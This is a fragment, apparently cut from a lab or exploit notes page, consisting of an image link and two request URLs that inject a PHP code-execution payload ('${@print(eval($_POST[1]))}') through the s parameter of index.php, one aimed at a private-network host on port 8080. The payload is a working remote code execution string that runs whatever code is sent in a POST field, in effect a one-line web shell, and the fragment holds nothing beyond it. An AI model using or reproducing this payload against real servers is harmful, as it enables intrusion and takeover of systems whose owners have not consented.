 /index.php?s=1/2/3/${@print(eval($_POST[1]))}http://192.168.100.104:8080/index.php?s=1/2/3/${@print(eval($_POST[1]))}
